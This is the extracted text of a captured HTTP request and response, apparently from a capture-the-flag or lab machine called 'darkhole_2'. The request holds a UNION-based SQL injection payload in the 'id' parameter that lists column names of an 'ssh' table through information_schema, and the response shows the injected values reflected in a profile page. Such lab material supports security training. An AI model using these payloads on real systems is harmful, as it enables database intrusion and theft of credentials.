 Request
Pretty Raw Hex
\n
1 GET /dashboard.php?id=
'+union+select+1,2,3,4,5,column_name+from+information_schema.column
s+where+table_schema%3d"darkhole_2"+and+table_name%3d"ssh"--+-
HTTP/1.1
2 Host: 192.168.233.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=k2u9c6mu1v8uavv200tqhvcfs8
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
Jehad Alqurashi
Web Designer & Developer
Full name 2
Email 3
Contact number 5
Address id
SUBMIT